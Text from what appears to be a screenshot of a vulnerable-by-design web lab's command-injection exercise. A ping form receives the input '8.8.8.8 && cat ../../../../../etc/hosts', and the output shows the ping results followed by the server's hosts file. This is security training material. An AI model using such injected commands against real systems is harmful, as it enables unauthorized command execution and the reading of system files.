 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=114 time=13.831 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=114 time=13.425 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=114 time=47.146 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=114 time=14.623 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 13.425/22.256/47.146/14.377 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 aeb37b312d55
More Information